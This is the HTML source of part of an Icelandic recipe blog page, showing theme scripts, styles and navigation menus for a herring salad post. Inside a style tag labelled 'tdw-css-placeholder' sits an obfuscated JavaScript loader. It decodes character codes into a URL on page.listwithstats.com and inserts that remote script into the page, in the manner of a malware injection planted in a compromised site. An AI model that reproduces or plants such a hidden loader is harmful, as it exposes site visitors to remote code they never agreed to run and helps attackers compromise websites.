            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="4edb9dd4d1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/fiskur/",
                    "name": "Fiskur"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2019/12/28/sildarsalat/",
                    "name": "Síldarsalat &#8211; fljótlegt, auðvelt og gott"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-30820 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js sildarsalat global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/gjafabref/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-106"><a class="gofollow" data-track="MTA2LDUsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/09/Auglysing-728x90_2.jpeg?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
